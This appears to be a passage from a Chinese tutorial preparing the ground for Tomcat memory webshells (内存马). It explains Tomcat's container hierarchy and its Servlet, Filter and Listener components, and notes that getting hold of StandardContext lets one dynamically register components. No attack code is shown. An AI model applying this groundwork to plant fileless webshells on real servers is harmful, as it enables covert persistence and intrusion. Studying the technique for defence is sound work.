

技术铺垫 Tomcat容器组件 Tomcat 中有四类容器组件:Engine 、Host 、Context 、 Wrapper ;关系如下
Engine( org.apache.catalina.core.StandardEngine ):最大的容器组件,可以容纳多个 Host 。Host( org.apache.catalina.core.StandardHost ):一个 Host 代表一个虚拟主机,一个 Host 可以包含多个 Context 。Context( org.apache.catalina.core.StandardContext ):一个 Context 代表一个 Web 应用,其下可以包含多个 Wrapper 。Wrapper( org.apache.catalina.core.StandardWrapper ):一个 Wrapper 代表一个 Servlet(重点 :想要动态的去注册 Servlet 组件实现过程中的关键之一就是如何获取 Wrapper 对象,再往上也就是如何获取到 Context 对象,从而掌握整个 Web 应用)。
Servlet基础组件 Servlet 的三大基础组件为:Servlet ,Filter ,Listener 。
Listener -> Filter -> Servlet
Servlet :
最基础的控制层组件,用于动态处理前端传递过来的请求,每一个 Servlet 都可以理解成运行在服务器上的一个 java 程序。生命周期:从 Tomcat 的 Web 容器启动开始,到服务器停止调用其 destroy() 结束,驻留在内存里面。
Filter :
过滤器,过滤一些非法请求或不当请求,一个 Web 应用中一般是一个 filterChain 链式调用其 doFilter() 方法,存在一个顺序问题。
Listener :
监听器,以 ServletRequestListener 为例,ServletRequestListener 主要用于监听 ServletRequest 对象的创建和销毁,一个 ServletRequest 可以注册多个 ServletRequestListener 接口(都有 request 来都会触发这个)。
内存马的思路分析 补充说明 在 IDEA 的 jsp 中,由于 tomcat 是通过 add configuration 集成的,因此我们无法直接看到 tomcat 的源码。
我们需要通过下面的方式进行导入。


在 project structure 里面找到 libraries,点加号,Java:
然后把 tomcat 的 lib 下面的所有 jar 包都给导进来就行了:
Tomcat的Context分析 在前面提到了,在 Tomcat 中,一个 Context 代表一个 Web 应用。因此我们想要操控整个 web 应用,自然而然会想到先到得到 Tomcat 的 Context 。


Context 是一个接口,在 Tomcat 中 Context 的是实现类是 StandardContext 类。

需要注意的是,我们知道 SpringBoot 中内置了 Tomcat ,在 SpringBoot 中, Tomcat 的 Context 的实现类是 TomcatEmbeddedContext ,但是也不影响后面的分析,因为 TomcatEmbeddedContext 是 StandardContext 的子类。
